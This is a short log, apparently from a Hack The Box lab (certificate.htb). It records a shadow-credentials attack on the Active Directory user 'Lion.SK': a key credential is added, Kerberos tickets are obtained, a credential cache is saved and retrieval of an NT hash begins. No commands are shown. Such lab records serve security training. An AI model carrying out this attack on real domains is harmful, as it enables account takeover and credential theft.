 [*] Targeting user 'Lion.SK'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'a1f1f840-7d30-7db6-9f13-66551d1a4b14
'
[*] Adding Key Credential with device ID 'a1f1f840-7d30-7db6-9f13-66551d1a4b14'
to the Key Credentials for 'Lion.SK'
[*] Successfully added Key Credential with device ID 'a1f1f840-7d30-7db6-9f13-66
551d1a4b14' to the Key Credentials for 'Lion.SK'
[*] Authenticating as 'Lion.SK' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'lion.sk@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'lion.sk.ccache'
[*] Wrote credential cache to 'lion.sk.ccache'
[*] Trying to retrieve NT hash for 'lion.sk'
[*] Restoring the old Key Credentials for 'Lion.SK'
[*] Successfully restored the old Key Credentials for 'Lion.SK'
[*] NT hash for 'Lion.SK':